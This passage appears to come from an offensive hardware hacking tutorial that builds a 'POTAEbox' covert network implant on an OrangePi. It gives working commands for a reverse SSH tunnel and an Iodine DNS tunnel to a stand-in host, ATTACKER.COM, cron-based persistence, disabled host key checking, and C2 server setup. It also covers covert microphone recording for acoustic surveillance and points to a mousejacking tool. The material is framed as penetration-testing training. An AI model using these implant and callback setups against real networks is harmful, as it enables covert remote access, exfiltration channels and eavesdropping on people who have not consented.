Setup Metasploit:
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-frame... > msfinstall && chmod 755 msfinstall && ./msfinstall
Setup .bashrc:
In /root/.bashrc add the following lines, save and reload them with “source /root/.bashrc”:
alias openports='netstat -ntlp'
alias openportsudp='netstat -ntlpu'
alias publicIP='wget http://ipinfo.io/ip -qO -'
alias ssh2C2='ssh root@ATTACKER.COM -i /root/.ssh/id_rsa'
Tips about known_hosts:
In the OrangePi’s ~/.ssh/config OR /etc/ssh/ssh_config (if this file doesn't exist, just create it) leave only these lines uncommented:
Host *
CheckHostIP no
StrictHostKeyChecking no
Setup AutoSSH:
Generate id_rsa and id_rsa.pub with:
ssh-keygen
Then copy the /root/ssh/id_rsa.pub into the C2 /root/.ssh/authorized_keys
Create a file with Nano/Vim called /root/callbackssh.sh
#!/bin/bash
autossh -M 11201 -N -f -o "PubkeyAuthentication=yes" -o "PasswordAuthentication=no" -i /root/.ssh/id_rsa -R 7201:localhost:22 root@ATTACKER.COM &
Give proper permissions to the bash script
chmod +x /root/callbackssh.sh
Setup Iodine DNS Tunnel Callback:
Of course, the main prerequisite here is to have already setup a subdomain for Iodine. Check https://github.com/yarrick/iodine#server-side for more information!
Create a file with Nano/Vim called /root/callbackdns.sh
#!/bin/bash
/bin/pidof iodine
if [[ $? -ne 0 ]]; then
echo Restarting
/usr/sbin/iodine -f -P MYLONGPASSWORD potaebox.ATTACKER.COM &
fi
Give proper permissions to the bash script
chmod +x /root/callbackdns.sh
Setup Crontab persistence for both autossh and Iodine with crontab -e:
*/1 * * * * /root/callbackdns.sh > /root/potaeboxDNS.log 2>&1
*/5 * * * * /root/callbackssh.sh > /dev/null 2>&1
Setup C2 Server side:
Now we are done setting up the POTAEbox side, we need to quickly configure the C2 Server side.
In .bashrc file add the following lines:
alias tunnelDNSstop='killall -9 iodined'
alias findDNSTunnel='fping -ag 10.1.2.1/24'
alias autosshOrangePiR1_ORICO_1='ssh root@localhost -p 7201'
Create a file with Nano/Vim called /root/callbackdns.sh
#!/bin/bash
/bin/pidof iodined
if [[ $? -ne 0 ]]; then
echo Restarting
/usr/sbin/iodined -f -c -P MYLONGPASSWORD 10.1.2.1 potaebox.ATTACKER.COM &
fi
Give proper permissions to the bash script
chmod +x /root/callbackdns.sh
Finally, add the scheduled task with crontab -e:
*/1 * * * * /root/callbackdns.sh > /root/potaeboxDNS.log 2>&1
Congrats! You are done with the setup!
Just to save some of your time, here a couple of tips on how to get the acoustic surveillance and the mousejacking features working:
Get Microphone working:
Run alsamixer, hit F4 then on mic 1 press space to enable it.
To record audio:
arecord -M -f S16_LE -r 16000 -c 1 --buffer-size=204800 -v sample2.wav --duration=10
Get Mousejacking working:
Install Jackit and have fun: https://github.com/insecurityofthings/jackit
Final words
With this tutorial you have enough information to start
building your own POTAEbox prototype! Said that, time permitting, I will be
back with some good news and maybe a new version!
As usual, hack responsibly and stay tuned at https://twitter.com/whid_ninja
WHID's Trainings
The Offensive Hardware Hacking Training is a Self-Paced training including Videos, a printed Workbook and a cool Hardware Hacking Kit. And… you get everything shipped home Worldwide!
For more info… ➡ https://www.whid.ninja/store
